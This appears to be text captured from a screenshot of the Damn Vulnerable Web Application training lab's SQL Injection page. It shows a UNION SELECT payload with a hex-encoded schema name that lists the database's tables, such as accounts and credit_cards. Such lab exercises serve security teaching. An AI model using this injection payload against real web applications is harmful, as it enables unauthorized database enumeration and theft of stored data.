 Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_schema%3D0x6f77...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: accounts
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: blogs_table
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: captured_data
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: credit_cards
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: hitlog
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: pen_test_tools
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7